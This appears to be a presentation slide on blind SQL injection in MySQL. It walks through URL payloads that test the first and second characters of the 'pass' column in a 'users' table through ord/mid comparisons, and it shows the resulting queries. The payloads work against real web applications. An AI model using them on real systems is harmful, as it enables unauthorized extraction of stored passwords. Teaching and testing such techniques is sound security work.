 Blind  SQL Injectio n  –  Classical Exploitation  ( MySQL )  Searching for the first character of the first table entry /?id=1+ AND+ 555 =if(ord(mid(( select+pass+from+users+limit+0,1 ),1,1))= 97 , 555 , 777 ) SQL request becomes SELECT id, name   from table where id =1  AND 555=if(ord(mid((select pass from users limit 0,1),1,1))=97,555,777) If the table “users”   contains a column “pass” and the first character of the first entry in this column is  97  ( letter   “a” ) , then DBMS   will return   TRUE;  otherwise,  FALSE . Searching for the second character of the first table entry /?id=1+ AND+555=if(ord(mid((select+pass+from+users+limit+0,1), 2 ,1))=97,555,777) SQL request becomes SELECT id, name   from table where id =1  AND 555=if(ord(mid((select pass from users limit 0,1), 2 ,1))=97,555,777) If the table “users”   contains a column “pass” and the second character of the first entry in this column is 97  ( letter  « a »)  , then DBMS   will return   TRUE; otherwise, FALSE. 